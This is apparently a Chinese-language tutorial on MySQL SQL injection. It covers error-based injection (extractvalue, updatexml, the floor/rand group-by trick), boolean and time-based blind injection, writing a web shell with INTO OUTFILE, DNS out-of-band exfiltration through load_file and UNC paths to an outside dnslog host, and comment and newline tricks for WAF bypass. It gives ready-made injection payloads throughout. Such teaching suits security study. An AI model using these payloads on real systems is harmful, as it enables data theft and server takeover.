
不断尝试 知道查询出数据 代表列合并完毕 所有列名被我们成功得到
报错注入:
报错注入的条件比较苛刻,需要页面能够回显报错数据:
报错注入函数的类型多种多样
常用的三种:
extractValue() 用于查询xml数据
id=1' and extractvalue(1,concat(0x7e,database()))--+
id=1' and extractvalue(1,concat(0x7e,(select database())))--+

0x7e是波浪号 也可以替换为其它 看个人喜好
updatexml() 用于更新xml数据
id=1' and updatexml(1,concat(0x3f,(select substring(group_concat(table_name),32,32) from information_schema.tables )),1)--+

报错注入经常面临回显长度的问题 此时需要substring函数 substring(【字段】【起点】【终点】)
id=1' and extractvalue(1,concat(0x3f,(select substring(group_concat(table_name),32,32) from information_schema.tables )))--+
注意substring函数限定位置包裹住了查询目标的参数名
floor()
前两种没什么好说的 都是与xml相关的 由于函数的路径参数中的数据会被运行 其回显的结果会被当做真实路径 但由于该真实路径不存在 然后会回显报错
而floor报错会涉及到mysql的统计相关知识
floor函数是取地板值的一个函数

这个报错注入 需要结合count计数以及rand随机数
rand是一个伪随机数生成器 给其一个种子 可以生成一个随机数(且随机数和种子一一对应):

这里要尤其关注 rand(0)生成的随机数序列

这里最关键的就是其011011交替出现的特性
下面我们介绍下group_by以及count函数
group_by 【分组依据】 groupby函数可以根据其传入的键名将相同键名的函数做一个合并比如表class:
| 姓名 | 班级 |
|---|---|
| 小李 | 一班 |
| 小王 | 一班 |
当我select * from class group by 班级
此时回显结果会为
| 姓名 | 班级 |
|---|---|
| 小李 | 一班 |
我们会发现数据以班级为准进行了合并 且只留下了合并前的第一个姓名小李
此时可以进行计数

我们发现 当分组对象为floor(rand(0)*2)时会出现报错信息 说是key(user()1)这个键重复了
接下来我们来研究下为什么会重复 这里涉及到count函数的原理
+------------------+
| floor(rand(0)*2) |
+------------------+
| 0 |
| 1 |
| 1 |
| 0 |
+------------------+
主要看这一列
查询统计时会建立空表:
| key | count(*) | floor(rand(0)*2) |
|---|---|---|
| 0 | ||
| 1 | 1 | 1 |
| 1 | 2 | 1 |
| 0 | ||
| 1报错 |
整体流程我来描述一下:
首先查询时会建立一个表 这个表会记录键值并累加计数
当取第一个值时
为0 此时决定要插入新的键值 插入时 又一次进行了计算 最终插入键值为1
然后再取值 为1不插入 累加计数
再取值 发现为0 进行插入 插入时会查询下一个值
为1 进行插入 结果原表中有一个值了 发生了键名冲突 于是报错

这相较于之前的报错注入 能爆出更多的字符,可以爆出64位
报错注入主要是进行函数的替换,可以报错爆出信息的函数较多,如果等价函数不能替换,可以尝试编码绕过,或者采用大量数据引起waf瘫痪bypass后直接注入,实战中很少见成熟项目会允许错误回显
盲注绕过
不论是联合注入,还是报错注入,这两种方式都是直接能回显数据的,而我们的盲注用于当页面没有直接回显,像是猜字谜,通过延时,页面的变化来不断逼近真值
配合substr,mid,substring,left,right等截取字符串函数使用
布尔盲注:
id=1' and ascii(substr((select database()),1,1))>=115 --+

有回显

无回显
可以猜到 select database() 的第一个字段为s
延时盲注:
id=1' and if(substr(select database(),1,1)>=100,1,sleep(10)) --+

可以看到 这些方法是利用页面反馈来推断用户输入的表达式是否正确,有种猜字谜的感觉,绕过方法主要是尝试函数的替换
mysql文件写入
上述注入只是单纯的数据查询没有直接攻陷目标,那么如果要成功控制目标,需要成功将木马上传到目标主机
select variables like '%secure%'
查看secure_file_priv选项 确认是否可以进行文件读写操作,须注意的是 当值为null时,此时不允许写入文件,当值为空字符串时,说明任意位置都可以写文件,当字符串为某个目录时 表示该目录下可以进行文件的写入
into outfile

将写入到文件test.php中,现在尝试访问test

代码成功运行 文件上传成功
dns外带
通过将目标内容拼接到域名查询的子域中 触发dns服务器 记录查询日志
比如 dns服务器x负责解析abc.com的a记录,当客户端要访问该服务器时 需要进行dns查询 数据给到dns服务器x 服务器x会将解析内容记录到日志中 攻击者通过查看日志来取得目标数据
比如 database().abc.com 在sql运行后 得到security.abc.com这个网址 这个地址在解析时会在服务器x上留下记录,导致数据被恶意用户获取
这是一个dns平台 可见 用户访问的目标被记录到日志中

函数load_file()可以加载文件 包括通过unc路径进行访问
函数要求 secure_file_priv项不为null
unc路径:
D:\\www.test.com\files\test.txt
比如unc路径:
\\3744cbe6.log.dnslog.sbs\test.txt

可以看到触发了域名解析,只要利用concat函数进行域名的拼接,我们就可以实现dns将数据外带

通过concat将数据拼接成一个域名 然后解析得出
反斜杠需要双写 因为默认单个反斜杠为转义字符 当然也可以直接用正斜杠/

也可以成功得到数据

查表也可以,当页面没有直接数据回显时会用到dns外带, 总体来说是一种代替盲注的手段,并且比起盲注 对网站的访问频率会较低
注释与换行
sql注释的方法有:
单行注释:
-- 注释内容
# 注释内容
多行注释:
/* 注释内容 */
/*! select * from users*/ 叹号后引起的内容可以被解析并运行
/*!50000 select * from users*/ !版本号表示注释中内容在版本大于50000时才会运行 否则不运行
这些主要是绕过正则的方法 不能通杀所有waf 在实战中绕过waf建议一边输入一边访问找出被waf墙的原因 或者使用burp进行fuzz测试
换行结合单行注释也能混淆sql语句:
比如:
1' union --+test%0A select 1,2,3 --+
在解码后 数据库认为该语句为:
1' union --+test
select 1,2,3 --+

 浙公网安备 33010602011771号
浙公网安备 33010602011771号